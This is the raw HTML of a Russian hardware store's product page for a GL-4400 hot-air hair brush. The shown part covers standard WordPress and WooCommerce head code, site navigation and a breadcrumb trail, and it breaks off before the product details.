

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/fen-termorascheska-gl-4400-1-2kvt-3rezh-holod-vozduh/
body_size: 14128
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Фен-терморасческа GL-4400 (1.2кВт,3реж,холод.воздух) - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/fen-termorascheska-gl-4400-1-2kvt-3rezh-holod-vozduh/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Фен-терморасческа GL-4400 (1.2кВт,3реж,холод.воздух) - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/fen-termorascheska-gl-4400-1-2kvt-3rezh-holod-vozduh/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta property="article:modified_time" content="2024-11-23T21:25:29+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/fen-termorascheska-gl-4400-1-2kvt-3rezh-holod-vozduh/","url":"http://samodelkin74.ru/product/fen-termorascheska-gl-4400-1-2kvt-3rezh-holod-vozduh/","name":"Фен-терморасческа GL-4400 (1.2кВт,3реж,холод.воздух) - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2023-08-21T22:10:34+00:00","dateModified":"2024-11-23T21:25:29+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/fen-termorascheska-gl-4400-1-2kvt-3rezh-holod-vozduh/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/fen-termorascheska-gl-4400-1-2kvt-3rezh-holod-vozduh/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/fen-termorascheska-gl-4400-1-2kvt-3rezh-holod-vozduh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Фен-терморасческа GL-4400 (1.2кВт,3реж,холод.воздух)"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/133332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=133332' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Ffen-termorascheska-gl-4400-1-2kvt-3rezh-holod-vozduh%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Ffen-termorascheska-gl-4400-1-2kvt-3rezh-holod-vozduh%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-133332 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Фен-терморасческа GL-4400 (1.2кВт,3реж,холод.воздух)        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <!-- Breadcrumb NavXT 7.4.1 -->
<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Свет." href="http://samodelkin74.ru/product-category/svet/" class="taxonomy product_cat">
    <span itemprop="name">Свет</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
